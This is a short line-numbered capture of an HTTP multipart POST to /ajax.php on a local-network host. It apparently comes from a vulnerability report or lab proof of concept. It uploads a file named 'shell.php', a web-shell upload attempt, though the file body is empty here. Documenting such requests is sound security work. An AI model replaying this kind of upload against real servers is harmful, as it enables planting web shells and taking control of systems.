 1 POST /ajax.php HTTP/1.1
2 Host: 192.168.1.10
3 Content-Length: 190
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvvNiH8PdjxlcglI6
6 Accept: */*
7 Origin: http://192.168.1.10
8 Referer: http://192.168.1.10/dashboard.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9,es-US;q=0.8,es;q=0.7
11 Cookie: SL_G_WPT_TO=en; SL_GWPT_Show_Hide_tmp=1; SL_wptGlobTipTmp=1
12 Connection: close
13
14 ------WebKitFormBoundaryvvNiH8PdjxlcglI6
15 Content-Disposition: form-data; name="file"; filename="shell.php"
16 Content-Type: application/x-php
17
18
19 ------WebKitFormBoundaryvvNiH8PdjxlcglI6--
20